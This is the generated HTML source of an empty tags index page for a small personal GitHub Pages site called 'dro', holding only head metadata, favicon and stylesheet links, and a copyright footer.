
<file: tags/index.html>
<!doctype html><html lang=en-us dir=ltr><head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><link rel=preconnect href=https://cdn.jsdelivr.net><link rel=dns-prefetch href=https://cdn.jsdelivr.net><title>Tags | dro</title><link rel=canonical href=https://dro.github.io/tags/><meta property="og:title" content="Tags"><meta property="og:type" content="website"><meta property="og:url" content="https://dro.github.io/tags/"><meta name=twitter:card content="summary"><meta name=twitter:title content="Tags"><link rel=alternate type=application/rss+xml href=https://dro.github.io/tags/index.xml title=dro><link rel=apple-touch-icon sizes=57x57 href=/favicon_io/apple-icon-57x57.png><link rel=apple-touch-icon sizes=60x60 href=/favicon_io/apple-icon-60x60.png><link rel=apple-touch-icon sizes=72x72 href=/favicon_io/apple-icon-72x72.png><link rel=apple-touch-icon sizes=76x76 href=/favicon_io/apple-icon-76x76.png><link rel=apple-touch-icon sizes=114x114 href=/favicon_io/apple-icon-114x114.png><link rel=apple-touch-icon sizes=120x120 href=/favicon_io/apple-icon-120x120.png><link rel=apple-touch-icon sizes=144x144 href=/favicon_io/apple-icon-144x144.png><link rel=apple-touch-icon sizes=152x152 href=/favicon_io/apple-icon-152x152.png><link rel=apple-touch-icon sizes=180x180 href=/favicon_io/apple-icon-180x180.png><link rel=icon type=image/png sizes=192x192 href=/favicon_io/android-icon-192x192.png><link rel=icon type=image/png sizes=32x32 href=/favicon_io/favicon-32x32.png><link rel=icon type=image/png sizes=96x96 href=/favicon_io/favicon-96x96.png><link rel=icon type=image/png sizes=16x16 href=/favicon_io/favicon-16x16.png><link rel=manifest href=/favicon_io/manifest.json><meta name=msapplication-TileColor content="#ffffff"><meta name=msapplication-TileImage content="/favicon_io/ms-icon-144x144.png"><meta name=theme-color content="#ffffff"><link rel=stylesheet href=/css/main.min.7e60ceb6577c0e121b59dc570f9e869b0970de08afd99ad3049279306853b7e5.css integrity="sha256-fmDOtld8DhIbWdxXD56Gmwlw3giv2ZrTBJJ5MGhTt+U=" crossorigin=anonymous><link rel=stylesheet href=/css/syntax.min.0982879d17809e23f638986c51188df0c64ec26fb3a1649278e8d52d0c7e8064.css integrity="sha256-CYKHnReAniP2OJhsURiN8MZOwm+zoWSSeOjVLQx+gGQ=" crossorigin=anonymous><link rel=stylesheet href=/css/custom.min.9acfa0585cfb9b07b6a9f09d2f81ced734a76ea0b9e23ad376bec0b94bd560f0.css integrity="sha256-ms+gWFz7mwe2qfCdL4HO1zSnbqC54jrTdr7AuUvVYPA=" crossorigin=anonymous></head><body><a href=#main-content class=skip-link>Skip to content</a><main id=main-content role=main><h1>Tags</h1><table class=time-list><tbody></tbody></table></main><footer role=contentinfo><p role=contentinfo>Copyright &copy; 2026 <a href=https://github.com/dro>dro</a>.</p></footer></body></html>
</file>
